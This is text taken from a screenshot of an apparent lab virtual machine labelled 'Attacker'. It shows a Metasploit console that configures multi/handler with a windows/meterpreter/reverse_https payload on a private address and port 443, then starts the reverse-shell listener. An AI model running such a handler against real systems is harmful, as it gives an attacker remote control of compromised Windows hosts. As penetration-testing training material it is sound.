 Attacker (Linked Base for Attacker and Attacker net0) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 09:24
Terminal
File Edit View Search Terminal Help
=[ metasploit v5.0.10-dev ]
+ -- --=[ 1863 exploits - 1057 auxiliary - 327 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set lhost 192.168.171.5
lhost => 192.168.171.5
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.171.5:443
Exploit